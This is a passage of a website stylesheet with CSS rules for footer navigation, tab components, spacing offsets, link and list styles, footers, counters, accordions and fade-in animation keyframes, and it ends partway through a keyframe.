.footer-nav-wrap:before, .footer-nav-wrap:after {
	content: " ";
	display: table;
}

.footer-nav-wrap:after {
	clear: both;
}

.footer-nav-column {
	display: inline-block;
	padding-right: 6px;
	float: left;
	white-space: normal;
}

.footer-nav-column:first-child {
	width: 56%;
}

.footer-nav-column:last-child {
	width: 100%;
}

.footer-nav {
	display: inline-block;
	text-align: left;
}

.footer-nav a, .footer-nav a:active, .footer-nav a:focus {
	color: #888c94;
}

.footer-nav li.active a,
.footer-nav a:hover {
	/*color: #51ccff;*/
	color: #ed3237;
}

.footer-nav li.active {
	pointer-events: none;
}

.footer-nav li + li {
	margin-top: 6px;
}

.footer-nav-inline {
	position: relative;
	margin-left: -36px;
	margin-bottom: 12px;
	white-space: normal;
}

.footer-nav-inline li {
	display: inline-block;
}

.footer-nav-inline li a, .footer-nav-inline li a:active, .footer-nav-inline li a:focus {
	color: #888c94;
}

.footer-nav-inline li a:hover {
	color: #49add8;
}

.footer-nav-inline li {
	margin-top: 12px;
	margin-left: 36px;
}

.page-nav li {
	padding: 12px 6px 13px;
	border-bottom: 1px solid #e8e8e8;
}

.page-nav a {
	font-weight: 500;
}

.page-nav a, .page-nav a:active, .page-nav a:focus {
	color: #bab8b8;
}

.page-nav li.active a,
.page-nav a:hover {
	color: #24a3d8;
}

.page-nav li.active {
	pointer-events: none;
}

@media (min-width: 576px) {
	.footer-nav-wrap {
		width: 60%;
		margin-left: auto;
		margin-right: auto;
	}
	.footer-nav-column {
		text-align: center;
	}
}

@media (min-width: 768px) {
	.footer-nav li + li {
		margin-top: 12px;
	}
	.footer-nav-wrap {
		width: 100%;
	}
	.footer-nav-column {
		text-align: left;
	}
}

/** @section Nav custom */
.tabs-custom {
	text-align: left;
}

.tabs-custom .nav-tabs {
	font-size: 0;
	line-height: 0;
	word-spacing: 0;
	border: 0;
}

.tabs-custom .nav-tabs:before, .tabs-custom .nav-tabs:after {
	display: none;
}

.tabs-custom .nav-item {
	float: none;
	border: 0;
	cursor: pointer;
	transition: .33s all ease;
}

.tabs-custom .nav-link {
	margin: 0;
	border-radius: 0;
	border: 0;
}

.tabs-custom .nav-link.active {
	cursor: default;
}

.tab-content > .tab-pane {
	display: block;
	visibility: hidden;
	height: 0;
	overflow: hidden;
}

.tab-content > .active {
	visibility: visible;
	height: auto;
	overflow: visible;
}

* + .tabs-horizontal.tabs-corporate {
	margin-top: 40px;
}

* + .tabs-vertical.tabs-corporate {
	margin-top: 40px;
}

@media (min-width: 768px) {
	* + .tabs-vertical.tabs-corporate {
		margin-top: 60px;
	}
}

@media (min-width: 1200px) {
	* + .tabs-vertical.tabs-corporate {
		margin-top: 80px;
	}
}

.tabs-line .nav-tabs {
	position: relative;
}

.tabs-line .nav-link {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	line-height: 1.4;
	text-align: center;
	vertical-align: middle;
}

.tabs-line * + .tab-content {
	margin-top: 20px;
}

@media (max-width: 991.98px) {
	.tabs-line .nav-tabs {
		max-width: 100%;
		border: 1px solid #e5e7e9;
	}
	.tabs-line .nav-item {
		margin: -1px;
	}
	.tabs-line .nav-link {
		padding: 7px 10px;
		color: #666;
		background: transparent;
		border-bottom: 1px solid #e5e7e9;
	}
	.tabs-line .nav-link:first-child {
		border-top: 1px solid #e5e7e9;
	}
	.tabs-line .nav-link:hover,
	.tabs-line .nav-link.active {
		color: #fff;
		background: #44bef1;
		border-color: #44bef1;
	}
}

.tabs-corporate .nav-tabs {
	display: flex;
	flex-direction: column;
	position: relative;
}

@media (min-width: 768px) {
	.tabs-corporate .nav-tabs {
		flex-direction: row;
	}
}

@media (min-width: 1200px) {
	.tabs-corporate .nav-tabs {
		margin-bottom: 0px;
		margin-left: 0px;
	}
	.tabs-corporate .nav-tabs:empty {
		margin-bottom: 0;
		margin-left: 0;
	}
	.tabs-corporate .nav-tabs > * {
		margin-top: 0;
		margin-bottom: 0px;
		margin-left: 0px;
	}
}

.tabs-corporate .nav-link {
	padding: 8px 20px;
	font-size: 14px;
	line-height: 1.4;
	font-weight: 400;
	color: #666;
	background: transparent;
	border: 1px solid #e5e7e9;
	text-align: center;
	vertical-align: middle;
	position: relative;
}

@media (min-width: 768px) {
	.tabs-corporate .nav-link:after {
		display: none;
		content: '';
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
		bottom: -7px;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 6px 7px 0 7px;
		border-color: #ed3237 transparent transparent transparent;
		transition: none !important;
	}
	.tabs-corporate .nav-link.active:after {
		display: block;
	}
}

@media (min-width: 768px) {
	.tabs-corporate .nav-link {
		font-size: 18px;
	}
}

@media (min-width: 992px) {
	.tabs-corporate .nav-link {
		font-size: 22px;
	}
}

.tabs-corporate .nav-link:hover,
.tabs-corporate .nav-link.active {
	color: #fff;
	background: #24a3d8;
	border-color: #24a3d8;
}

.tabs-corporate .tab-content {
	padding: 30px 0 0;
}

@media (min-width: 768px) {
	.tabs-horizontal.tabs-corporate .nav-tabs {
		position: relative;
		width: 100%;
		text-align: center;
		border: 0;
		will-change: transform;
		display: flex;
	}
	.tabs-horizontal.tabs-corporate .nav-item {
		display: inline-block;
		will-change: transform;
		flex-grow: 1;
		flex-basis: 0;
	}
	.tabs-horizontal.tabs-corporate .nav-link {
		display: block;
		position: relative;
		z-index: 1;
		letter-spacing: .1em;
		padding: 13px 10px;
		border: 1px solid #e5e7e9;
		flex-grow: 1;
		flex-basis: 0;
	}
	.tabs-horizontal.tabs-corporate .nav-link, .tabs-horizontal.tabs-corporate .nav-link::before {
		transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	}
	.tabs-horizontal.tabs-corporate .nav-link::before {
		content: '';
		position: absolute;
		top: -1px;
		left: -1px;
		width: calc(100% + 2px);
		height: calc(100% + 2px);
		z-index: -1;
		opacity: 0;
		transform: scale3d(0.7, 1, 1);
		transition: transform 0.4s, opacity 0.4s;
		transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
		background: #ed3237;
	}
	.tabs-horizontal.tabs-corporate li + li .nav-link {
		border-left: 0;
	}
	.tabs-horizontal.tabs-corporate .nav-link.active,
	.tabs-horizontal.tabs-corporate .nav-link:hover {
		color: #fff;
		border-color: #ed3237;
		background-color: transparent;
	}
	.tabs-horizontal.tabs-corporate .nav-link.active::before,
	.tabs-horizontal.tabs-corporate .nav-link:hover::before {
		opacity: 1;
		transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	}
	.tabs-horizontal.tabs-line .nav-tabs {
		border: 0;
		border-bottom: 4px solid #d7d7d7;
	}
	.tabs-horizontal.tabs-line .nav-item {
		display: inline-block;
	}
	.tabs-horizontal.tabs-line .nav-item:not(:last-child) {
		margin-right: 52px;
	}
	.tabs-horizontal.tabs-line .nav-link {
		position: relative;
		padding: 0 0 15px 0;
		background-color: transparent;
		color: #9b9b9b;
		border: 0;
	}
	.tabs-horizontal.tabs-line .nav-link::after {
		content: '';
		position: absolute;
		bottom: -4px;
		left: 0;
		height: 4px;
		width: 0;
		background: #44bef1;
		transition: .22s ease;
	}
	.tabs-horizontal.tabs-line .nav-link.active,
	.tabs-horizontal.tabs-line .nav-link:hover {
		color: #cccccc;
	}
	.tabs-horizontal.tabs-line .nav-link.active::after {
		width: 100%;
	}
	.tabs-horizontal.tabs-line * + .tab-content {
		margin-top: 30px;
	}
	.tabs-vertical {
		display: flex;
		align-items: flex-start;
	}
	.tabs-vertical .nav-tabs {
		display: flex;
		flex-direction: column;
		align-items: stretch;
		flex-shrink: 0;
		max-width: 50%;
	}
	.tabs-vertical .nav-item {
		border: 0;
		width: 100%;
		text-align: left;
	}
	.tabs-vertical .nav-link {
		position: relative;
	}
	.tabs-vertical .nav-link:after {
		display: none;
		content: '';
		position: absolute;
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
		right: -6px;
		width: 0;
		left: auto !important;
		height: 0;
		border-style: solid;
		border-width: 7px 0 7px 6px;
		border-color: transparent transparent transparent #24a3d8;
		transition: none !important;
	}
	.tabs-vertical .nav-link.active:after {
		display: block;
	}
	.tabs-vertical .tab-content {
		flex-grow: 1;
	}
	.tabs-vertical.tabs-corporate .nav-tabs {
		width: auto;
		min-width: 190px;
		border: 0;
	}
	.tabs-vertical.tabs-corporate .nav-item {
		margin: 0;
	}
	.tabs-vertical.tabs-corporate .nav-link {
		position: relative;
		padding: 12px 20px 12px;
		text-align: left;
		border: 1px solid #e1e1e1;
	}
	.tabs-vertical.tabs-corporate .nav-item + .nav-item {
		margin-top: -1px;
	}
	.tabs-vertical.tabs-corporate .tab-content {
		padding: 0 0 0 30px;
	}
}

@media (min-width: 992px) {
	.tabs-horizontal.tabs-corporate .tab-content {
		padding: 30px 30px 0;
	}
	.tabs-vertical.tabs-corporate .tab-content {
		padding: 0 0 0 45px;
	}
}

/** @section Offsets */
* + p {
	/* font-family: "Acumin Pro"; */
	font-family: "Nunito";
	margin-top: 15px;
	color: #565560 !important;
}

* + h1, * +
.h1 {
	margin-top: 20px;
}

@media (min-width: 1200px) {
	* + h1, * +
	.h1 {
		margin-top: 30px;
	}
}

* + h2, * +
.h2 {
	margin-top: 20px;
}

p + h2, p +
.h2 {
	margin-top: 12px;
}

h2 + p,
.h2 + p {
	margin-top: 12px;
}

* + .btn {
	margin-top: 30px;
}

.unit .btn {
	margin-top: 0;
}

* + .container {
	margin-top: 30px;
}

* + .row {
	margin-top: 30px;
}

* + .row.row-xl {
	margin-top: 58px;
}

* + h1, * +
.h1 {
	margin-top: 10px;
}

* + h2, * +
.h2 {
	margin-top: 15px;
}

* + h3,
* + .h3 {
	margin-top: 20px;
}

* + h4,
* + .h4 {
	margin-top: 25px;
}

* + h5,
* + .h5 {
	margin-top: 20px;
}

* + h6,
* + .h6 {
	margin-top: 15px;
}

* + p {
 	font-family: "Nunito";
 	color: #565560 !important;
	margin-top: 16px;
	font-size:18px !important;
	/* color: #1B1A27 !important;*/
 	/* font-family: "Acumin Pro"; */
}

* + hr {
	margin-top: 18px;
}

hr + * {
	margin-top: 18px;
}

@media (min-width: 1200px) {
	hr + * {
		margin-top: 30px;
	}
}

p + p {
	margin-top: 12px;
}

hr + section {
	margin-top: 0;
}

* + .btn {
	margin-top: 20px;
}

@media (min-width: 1200px) {
	* + .btn {
		margin-top: 30px;
	}
}

* + .form-calculator {
	margin-top: 30px;
}

* + h6,
* + .h6 {
	margin-top: 30px;
}

@media (min-width: 1200px) {
	* + h6,
	* + .h6 {
		margin-top: 45px;
	}
}

h1 + *,
.h1 + * {
	margin-top: 14px;
}

h3 + *,
.h3 + * {
	margin-top: 30px;
}

h6 + *,
.h6 + * {
	margin-top: 20px;
}

h5 + *,
.h5 + * {
	margin-top: 16px;
}

* + .link {
	margin-top: 18px;
}

* + .list-inline {
	margin-top: 32px;
}

* + .list-terms {
	margin-top: 42px;
}

@media (min-width: 1200px) {
	* + .list-terms {
		margin-top: 62px;
	}
}

* + .list-progress-bars {
	margin-top: 19px;
}

* + .list-marked-bordered {
	margin-top: 12px;
}

* + .list-post-preview {
	margin-top: 27px;
}

* + .tags-cloud {
	margin-top: 27px;
}

* + h3,
* + .h3 {
	margin-top: 12px;
}

.elements-group-1 {
	white-space: nowrap;
}

.elements-group-1 > * {
	display: inline-block;
	margin: 0;
}

.elements-group-1 > *:last-child {
	margin-left: 30px;
}

.offset-top-30 {
	margin-top: 30px;
}

.offset-top-xl {
	margin-top: 30px;
}

@media (min-width: 992px) {
	.offset-top-xl {
		margin-top: 0;
	}
}

@media (min-width: 1200px) {
	.inset-xl-left-70 {
		padding-left: 70px;
	}
}

@media (min-width: 992px) {
	.inset-lg-left-15 {
		padding-left: 15px;
	}
}

@media (min-width: 992px) {
	.inset-lg-right-15 {
		padding-right: 15px;
	}
}

.section-top-40 {
	margin-top: 40px;
}

a {
	transition: all 0.3s ease-in-out;
}

a, a:focus, a:active, a:hover {
	text-decoration: none;
}

a, a:focus, a:active {
	color: #ed3237;
}

a:hover {
	color: #ed3237;
}

a[href*='tel'], a[href*='mailto'] {
	white-space: nowrap;
}

.link-hover {
	color: #109dd8;
}

.link-press {
	color: #109dd8;
}

.link {
	display: inline-block;
}

.link-inline {
	font: inherit;
	line-height: inherit;
}

.link-inline, .link-inline:focus {
	color: #24a3d8;
}

.link-inline:hover, .link-inline.hover {
	color: #44bef1;
}

.link-inline:active, .link-inline.active {
	color: #999;
}

.link-black, .link-black:active, .link-black:focus {
	color: #000;
}

.link-black:hover, .link-black:hover * {
	color: #24a3d8;
}

.link-medium {
	font-weight: 500;
}

.link-icon {
	vertical-align: middle;
}

.link-icon .icon {
	display: inline-block;
	vertical-align: middle;
	transition: 0s;
}

.link-icon-right .icon {
	float: right;
	padding-left: 10px;
	line-height: 1.32;
}

.link-image {
	width: 100%;
	max-width: 173px;
	margin-left: auto;
	margin-right: auto;
}

.link-image > * {
	width: 100%;
}

.link-image:hover {
	opacity: .6;
}

.link-gray, .link-gray:focus, .link-gray:active {
	color: #666;
}

.link-gray:hover {
	color: #ed3237;
}

.highlight, .highlight:focus, .highlight:active {
	border-radius: 20px;
	padding: 5px;
	background-color: #ed3237;
	font-weight: bold !important;
	color: #fff !important;
}

.highlight:hover {
	background-color: lightgray !important;
	border-radius: 20px;
	padding: 5px;
	font-weight: bold !important;
	color: #ed3237 !important;

}

.banner {
	padding: 39px 21px 40px 25px;
	border-radius: 8px;
	margin-left: auto;
	margin-right: auto;
}

.banner h1, .banner h2, .banner h3, .banner h4, .banner h5, .banner h6, .banner .h1, .banner .h2, .banner .h3, .banner .h4, .banner .h5, .banner .h6 {
	font-weight: 500;
}

.banner .btn {
	border-width: 1px;
}

/** @section Lists */
.list > li + li {
	margin-top: 10px;
}

.list-xs > li + li {
	margin-top: 5px;
}

.list-sm > li + li {
	margin-top: 10px;
}

.list-md > li + li {
	margin-top: 18px;
}

.list-lg > li + li {
	margin-top: 25px;
}

.list-xl > li + li {
	margin-top: 30px;
}

@media (min-width: 768px) {
	.list-xl > li + li {
		margin-top: 60px;
	}
}

.list-inline > li {
	display: inline-block;
}

html .list-inline-md {
	transform: translate3d(0, -8px, 0);
	margin-bottom: -8px;
	margin-left: -10px;
	margin-right: -10px;
}

html .list-inline-md > * {
	margin-top: 8px;
	padding-left: 10px;
	padding-right: 10px;
}

@media (min-width: 992px) {
	html .list-inline-md {
		margin-left: -15px;
		margin-right: -15px;
	}
	html .list-inline-md > * {
		padding-left: 15px;
		padding-right: 15px;
	}
}

* + .list-terms {
	margin-top: 25px;
}

.list-terms + * {
	margin-top: 25px;
}

.list-terms dt + dd {
	margin-top: 5px;
}

.list-terms dd + dt {
	margin-top: 25px;
}

.index-list {
	counter-reset: li;
}

.index-list > li .list-index-counter:before {
	content: counter(li, decimal-leading-zero);
	counter-increment: li;
}

.list-marked {
	text-align: left;
}

.list-marked > li {
	position: relative;
	padding-left: 25px;
}

.list-marked > li::before {
	position: absolute;
	display: inline-block;
	left: 0;
	top: 1px;
	min-width: 25px;
	content: '\f105';
	font: 400 14px/24px 'FontAwesome';
	color: #b7b7b7;
}

.list-marked > li + li {
	margin-top: 4px;
}

* + .list-marked {
	margin-top: 15px;
}

p + .list-marked {
	margin-top: 10px;
}

.list-ordered {
	counter-reset: li;
	text-align: left;
}

.list-ordered > li {
	position: relative;
	padding-left: 25px;
}

.list-ordered > li:before {
	position: absolute;
	content: counter(li, decimal) ".";
	counter-increment: li;
	top: 0;
	left: 0;
	display: inline-block;
	width: 15px;
	color: #b7b7b7;
}

.list-ordered > li + li {
	margin-top: 10px;
}

* + .list-ordered {
	margin-top: 15px;
}

.list-inline {
	display: flex;
}

.list-inline > li {
	padding-left: 5px;
	padding-right: 5px;
}

.list-inline-sm {
	margin-left: -8px;
	margin-right: -8px;
}

.list-inline-sm > li {
	padding-left: 8px;
	padding-right: 8px;
}

.list-inline-md {
	margin-left: -15px;
	margin-right: -15px;
}

.list-inline-md > li {
	padding-left: 15px;
	padding-right: 15px;
}

dl {
	margin: 0;
}

.list-index {
	counter-reset: li;
}

.list-index li {
	display: flex;
	align-items: stretch;
}

.list-index li .list-item-body {
	flex-grow: 1;
	position: relative;
	padding: 55px 25px 49px;
	text-align: center;
	border: 1px solid #ebebeb;
	border-radius: 3px;
}

.list-index li .list-index-counter:before {
	position: absolute;
	top: 12px;
	right: 19px;
	content: counter(li, decimal-leading-zero);
	counter-increment: li;
	font-size: 36px;
	font-weight: 900;
	line-height: 1;
	color: #ebebeb;
}

.list-index * + h5,
.list-index * + .h5 {
	margin-top: 16px;
}

@media (min-width: 768px) {
	.list-index * + h5,
	.list-index * + .h5 {
		margin-top: 20px;
	}
	.list-index li {
		padding-left: 5px;
		padding-right: 5px;
	}
	.list-index li .list-item-body {
		padding: 65px 5% 30px;
	}
	.list-index li:first-child {
		padding-left: 15px;
	}
	.list-index li:last-child {
		padding-right: 15px;
	}
}

@media (min-width: 992px) {
	.list-index li .list-item-body {
		padding: 65px 10px 40px;
	}
}

@media (min-width: 1200px) {
	.list-index * + h5,
	.list-index * + .h5 {
		margin-top: 29px;
	}
	.list-index li .list-item-body {
		padding: 55px 15% 49px;
	}
}

.list-marked li {
	color: #000;
	position: relative;
	padding-left: 32px;
}

.list-marked li:before {
	position: absolute;
	top: 1px;
	left: 0;
	content: '\e005';
	font-family: "fl-flat-icons-set-2";
	display: inline-block;
	margin-right: 11px;
	font-size: 13px;
	line-height: inherit;
	vertical-align: middle;
	color: #ed3237;
}

.list-marked li + li {
	margin-top: 11px;
}

.list-marked-spacing-lg li {
	padding-left: 26px;
}

@media (min-width: 992px) and (max-width: 1199.98px) {
	.list-marked li {
		padding-left: 24px;
		font-size: 13px;
	}
	.list-marked li:before {
		font-size: 11px;
	}
}

.list-meta li {
	position: relative;
	padding-right: 20px;
}

.list-meta li + li {
	margin-top: 3px;
}

@media (min-width: 768px) {
	.list-meta li {
		display: inline-block;
		padding-right: 44px;
	}
	.list-meta li:after {
		content: '';
		position: absolute;
		top: 2px;
		right: 20px;
		bottom: 2px;
		border-right: 1px solid #ebebeb;
	}
	.list-meta li:last-child:after {
		display: none;
	}
}

@media (min-width: 992px) and (max-width: 1199.98px) {
	.list-meta li {
		padding-right: 18px;
	}
	.list-meta li:after {
		right: 6px;
	}
}

.list-ordered {
	counter-reset: li;
}

.list-ordered li {
	color: #000;
}

.list-ordered li:before {
	display: inline-block;
	margin-right: 13px;
	width: 15px;
	content: counter(li, decimal) ".";
	counter-increment: li;
}

.list-ordered li + li {
	margin-top: 11px;
}

.list-iconed h1, .list-iconed h2, .list-iconed h3, .list-iconed h4, .list-iconed h5, .list-iconed h6, .list-iconed .h1, .list-iconed .h2, .list-iconed .h3, .list-iconed .h4, .list-iconed .h5, .list-iconed .h6 {
	font-weight: 700;
}

* + .list-flex {
	margin-top: 25px;
}

.list-flex li {
	position: relative;
	text-align: center;
	padding: 20px 30px;
}

.list-flex li + li:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 0;
	border-bottom: 1px solid #ebebeb;
}

@media (min-width: 768px) {
	.list-flex {
		display: flex;
		flex-direction: row;
		flex-wrap: nowrap;
		align-items: stretch;
	}
	.list-flex li {
		flex-grow: 1;
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		padding: 14px 5px 10px;
	}
	.list-flex li + li:before {
		top: 0;
		bottom: 0;
		left: 0;
		width: 0;
		height: auto;
		border-bottom: 0;
		border-right: 1px solid #ebebeb;
	}
}

.list-icon-pack li {
	margin-top: 22px;
}

.list-icon-pack li .unit-left {
	min-width: 50px;
	text-align: center;
}

.list-icon-pack li .unit-body span:first-child {
	font-size: 16px;
	font-weight: 700;
	line-height: 1.2;
}

@media (min-width: 768px) {
	.list-icon-pack li .unit-body span:first-child {
		font-size: 18px;
	}
}

.list-icon-pack li .unit-body span {
	display: block;
	color: #000;
}

.list-progress-bars li:before, .list-progress-bars li:after {
	content: " ";
	display: table;
}

.list-progress-bars li:after {
	clear: both;
}

.list-progress-bars li + li {
	margin-top: 23px;
}

.list-terms dt + dd {
	margin-top: 15px;
}

.list-terms dd + dt {
	margin-top: 30px;
}

.list-terms-info dt,
.list-terms-info-1 dt {
   font-weight: bold; 
   color: #1B1A27;
   font-size: 20px;
}

.list-terms-info dt + dd {
	margin-top: 0;
}

.list-terms-info-1 dt + dd {
	margin-top: 6px;
}

.list-terms-list {
	margin-top: 27px;
	padding: 30px 38px;
}

.list-terms-list li + li {
	margin-top: 12px;
}

@media (min-width: 992px) and (max-width: 1199.98px) {
	.list-terms-list {
		padding: 30px 20px;
	}
}

.list-terms-list-1 {
	margin-top: 30px;
}

.list-terms-list-1 li + li {
	margin-top: 19px;
}

.list-terms-inline dt, .list-terms-inline dd {
	display: inline-block;
}

.list-terms-inline dt {
	font-weight: 500;
	color: #000;
}

.list-terms-inline dd {
	font-weight: 400;
	color: #666;
}

.list-terms-inline dt:after {
	content: ':';
}

.list-marked-bordered li {
	padding: 13px 7px 12px;
	border-bottom: 1px solid #ebebeb;
}

.list-marked-bordered li a {
	display: inline;
	font-weight: 500;
}

.list-marked-bordered li a, .list-marked-bordered li a:active, .list-marked-bordered li a:focus {
	color: #bab8b8;
}

.list-marked-bordered li a:hover {
	color: #24a3d8;
}

.list-marked-bordered li a:before {
	position: relative;
	display: inline-block;
	padding-right: 10px;
	font: 400 18px/18px "FontAwesome";
	color: inherit;
	content: '\f105';
}

.list-post-preview li + li {
	margin-top: 16px;
}

.contact-info-list {
	display: flex;
	align-items: center;
}

.contact-info-list li {
	display: flex;
	align-items: center;
}

.contact-info-list li .contact-info {
	display: flex;
	flex-direction: column;
	margin-left: 14px;
}

.contact-info-list li .contact-info span + span {
	margin-top: -2px;
}

.contact-info-list li .contact-info a {
	display: flex;
	flex-direction: column;
	padding-left: 5px;
}

@media (min-width: 992px) {
	.contact-info-list li + li {
		margin-left: 15px;
	}
}

@media (min-width: 1200px) {
	.contact-info-list li + li {
		margin-left: 68px;
	}
}

/** @section Footers */
footer .brand img {
	width: 158px;
}

.footer-classic .brand + *, .footer-modern .brand + * {
	margin-top: 20px;
}

@media (min-width: 1200px) {
	.footer-classic .brand + *, .footer-modern .brand + * {
		margin-top: 34px;
	}
}

.footer-classic .elements-group-1, .footer-modern .elements-group-1 {
	display: flex;
	align-items: center;
	justify-content: center;
}

@media (min-width: 768px) {
	.footer-classic .elements-group-1, .footer-modern .elements-group-1 {
		justify-content: flex-start;
	}
}

* + .footer-classic .elements-group-1, * + .footer-modern .elements-group-1 {
	margin-top: 20px;
}

.footer-classic .contact-info-list, .footer-modern .contact-info-list {
	flex-direction: column;
	align-items: flex-start;
}

.footer-classic .contact-info-list li + li, .footer-modern .contact-info-list li + li {
	margin-left: 0;
	margin-top: 14px;
}

.footer-classic .contact-info-list li, .footer-modern .contact-info-list li {
	position: relative;
	padding-left: 40px;
}

.footer-classic .contact-info-list li .icon, .footer-modern .contact-info-list li .icon {
	position: absolute;
	left: 0;
	top: 3px;
}

.footer-classic .rd-mailform .form-label, .footer-modern .rd-mailform .form-label {
	padding-left: 0;
	top: 27px;
}

.footer-classic .rd-mailform .btn, .footer-modern .rd-mailform .btn {
	font-size: 17px;
	padding: 8px 15px;
	display: inline-flex;
	align-items: center;
}

.footer-classic p * + *, .footer-modern p * + * {
	margin: 0;
}

.footer-classic .rights, .footer-modern .rights {
	color: #fff;
}

.footer-classic .footer-aside, .footer-modern .footer-aside {
	padding: 9px 0;
	text-align: center;
	/*background-color: #282e3a; current: #0e3f72, new: #455868 */
	background-color: #0e3f72;
}

.footer-minimal .section-sm {
	padding: 45px 0;
}

.footer-minimal .rights {
	color: #fff;
}

.footer-minimal .footer-aside {
	padding: 9px 0;
	text-align: center;
	background-color: #282e3a;
}

.footer-minimal .footer-aside .social-wrap {
	display: flex;
	align-items: center;
}

.footer-minimal .footer-aside .social-wrap * + .list-inline {
	margin-top: 0;
	margin-left: 30px;
}

.footer-minimal .footer-aside .social-wrap .list-inline li a {
	color: #607191;
	background-color: #404a5d;
}

.footer-minimal .footer-aside .social-wrap .list-inline li a:hover {
	color: #fff;
	background-color: #44bef1;
}

.footer-minimal .footer-aside .social-wrap span {
	color: #fff;
	font-style: italic;
	font-size: 14px;
}

.footer-minimal .footer-nav {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	flex-wrap: wrap;
}

@media (min-width: 768px) {
	.footer-minimal .footer-nav {
		justify-content: flex-end;
	}
}

.footer-minimal .footer-nav li {
	margin-top: 12px;
}

.footer-minimal .footer-nav li + li {
	margin-left: 15px;
}

@media (min-width: 768px) {
	.footer-minimal .footer-nav li + li {
		margin-left: 10px;
	}
}

@media (min-width: 992px) {
	.footer-minimal .footer-nav li + li {
		margin-left: 15px;
	}
}

@media (min-width: 1200px) {
	.footer-minimal .footer-nav li + li {
		margin-left: 36px;
	}
}

.footer-minimal .footer-nav span {
	color: #fff;
	font-style: italic;
	font-size: 14px;
}

.footer-modern .footer-aside {
	padding: 30px 0;
}

@media (min-width: 768px) {
	.footer-modern .footer-aside {
		padding: 10px 0;
	}
}

.footer-modern .footer-nav {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 100%;
	flex-wrap: wrap;
}

@media (min-width: 768px) {
	.footer-modern .footer-nav {
		justify-content: flex-end;
	}
}

.footer-modern .footer-nav li {
	margin-top: 12px;
}

.footer-modern .footer-nav li + li {
	margin-left: 15px;
}

@media (min-width: 768px) {
	.footer-modern .footer-nav li + li {
		margin-left: 10px;
	}
}

@media (min-width: 992px) {
	.footer-modern .footer-nav li + li {
		margin-left: 15px;
	}
}

@media (min-width: 1200px) {
	.footer-modern .footer-nav li + li {
		margin-left: 36px;
	}
}

.footer-modern .footer-nav span {
	color: #fff;
	font-style: italic;
	font-size: 14px;
}

.box-counter {
	position: relative;
	text-align: center;
}

.box-counter-title {
	display: inline-block;
	font-size: 15px;
	line-height: 1.3;
	color: #fff;
}

.box-counter-main {
	font-size: 60px;
	font-weight: 900;
	line-height: 1;
	color: #8acbe6;
}

.box-counter-main > * {
	display: inline;
	font: inherit;
}

.box-counter-main .small {
	font-size: 28px;
}

.box-counter-main .small_top {
	position: relative;
	top: .2em;
	vertical-align: top;
}

.box-counter-divider {
	font-size: 0;
	line-height: 0;
}

.box-counter-divider::after {
	content: '';
	display: inline-block;
	width: 80px;
	height: 2px;
	background: #44bef1;
}

* + .box-counter-main {
	margin-top: 20px;
}

* + .box-counter-divider {
	margin-top: 10px;
}

* + .box-counter-title {
	margin-top: 2px;
}

@media (min-width: 1200px) {
	.box-counter-main {
		font-size: 60px;
	}
	.box-counter-main .small {
		font-size: 36px;
	}
	* + .box-counter-main {
		margin-top: 30px;
	}
	* + .box-counter-divider {
		margin-top: 15px;
	}
}

.bg-primary .box-counter {
	color: #fff;
}

.bg-primary .box-counter-divider::after {
	background: #fff;
}

.profile .profile-image {
	max-width: 270px;
	text-align: left;
	margin: 0;
}

/*
 * Custom Plugins
 */
/** @section Accordion Custom */
.accordion-group-custom {
	margin-top: 35px;
}

@media (min-width: 768px) {
	.accordion-group-custom {
		margin-top: 50px;
	}
}

.accordion-item:last-of-type {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

.accordion-item:first-of-type {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}

.accordion-button {
	font-size: 16px;
	font-weight: 700;
}

.accordion-button:after {
	display: none;
}

.accordion-button.collapsed .accordion-arrow::before {
	transform-origin: 50% 50%;
	transform: rotate(0deg);
	transition: all ease .25s;
}

.accordion-arrow {
	flex-shrink: 0;
	width: 24px;
	height: 24px;
	margin-left: auto;
}

.accordion-arrow::before {
	display: block;
	text-align: center;
	transform-origin: 50% 50%;
	content: '\e00d';
	font-family: 'fl-budicons-free';
	font-size: 24px;
	line-height: 1;
	transform-origin: 50% 50%;
	transform: rotate(180deg);
	transition: all ease .25s;
}

.accordion-group-corporate {
	box-shadow: none;
}

.accordion-corporate {
	border-color: #e1e1e1;
}

.accordion-corporate .accordion-button {
	box-shadow: none;
	padding: 21px 25px;
	color: #666;
	background: #fff;
}

.accordion-corporate .accordion-body {
	padding: 25px 32px 25px 25px;
	background: #fff;
	color: #666;
}

.accordion-corporate .accordion-arrow::before {
	color: #ed3237;
}

@media (min-width: 768px) {
	.accordion-button {
		font-size: 18px;
	}
	.accordion-corporate .accordion-button {
		padding: 21px 24px 21px 32px;
	}
	.accordion-corporate .accordion-body {
		padding: 25px 44px 25px 32px;
	}
}

/** @section Animate */
.animated {
	animation-duration: 1s;
	animation-fill-mode: both;
	opacity: 1;
}

.animated.infinite {
	animation-iteration-count: infinite;
}

.animated.hinge {
	animation-duration: 2s;
}

html:not(.lt-ie10) .not-animated {
	opacity: 0;
}

.ipad .not-animated,
.ios .not-animated {
	opacity: 1 !important;
}

.ios .animated {
	animation: none;
}

@keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.fadeIn {
	animation-name: fadeIn;
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		transform: translate3d(0, 100%, 0);
	}
	100% {
		opacity: 1;
		transform: none;
	}
}

.fadeInUp {
	animation-name: fadeInUp;
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		transform: translate3d(0, -100%, 0);
	}
	100% {
		opacity: 1;
		transform: none;
	}
}

.fadeInDown {
	animation-name: fadeInDown;
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translate3d(-100%, 0, 0);
	}
	100% {
		opacity: 1;
		transform: none;
	}
}

.fadeInLeft {
	animation-name: fadeInLeft;
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
